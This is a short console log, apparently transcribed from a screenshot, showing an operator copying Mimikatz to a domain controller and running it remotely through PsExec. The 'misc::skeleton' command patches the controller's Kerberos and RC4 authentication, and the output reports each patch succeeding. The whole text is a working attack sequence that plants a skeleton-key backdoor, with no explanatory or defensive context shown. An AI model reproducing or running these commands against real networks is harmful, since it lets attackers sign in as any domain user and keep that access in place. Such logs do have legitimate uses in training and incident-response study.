 c:\tools>xcopy mimikatz\x64\mimikatz.exe \\dc1\c$\temp\
mimikatz\x64\mimikatz.exe
1 File(s) copied
c:\tools>SysinternalsSuite\PsExec.exe \\dc1 -accepteula cmd /c (cd c:\temp ^& mi
mikatz.exe "privilege::debug" "misc::skeleton" ^& exit)
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
.#####.   mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####'   with 20 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK